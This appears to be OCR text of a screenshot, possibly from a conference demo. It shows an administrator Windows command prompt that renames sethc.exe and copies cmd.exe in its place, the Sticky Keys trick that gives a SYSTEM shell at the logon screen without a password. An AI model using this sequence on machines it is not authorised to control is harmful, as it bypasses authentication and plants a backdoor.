 Administrator: X:\windows\SYSTEM32\cmd.exe
D:\>dir
Volume in drive D has no label.
Volume Serial Number is CEB9-F379
Directory of D:\
02/09/2015 09:29 AM <DIR> ifm
08/22/2013 07:52 AM <DIR> PerfLogs
02/06/2015 09:28 AM <DIR> Program Files
08/22/2013 07:39 AM <DIR> Program Files (x86)
02/09/2015 04:05 AM <DIR> Techdays
02/09/2015 07:57 AM <DIR> Users
02/09/2015 08:03 AM <DIR> Windows
02/09/2015 04:59 AM <DIR> _adm
0 File(s) 0 bytes
8 Dir(s) 50,711,416,832 bytes free
D:\>move d:\windows\System32\sethc.exe d:\windows\system32\sethc.old
1 file(s) moved.
D:\>copy d:\windows\System32\cmd.exe d:\windows\system32\sethc.exe
1 file(s) copied.
D:\>exit_
Activate Windows
Go to PC settings to activate Windows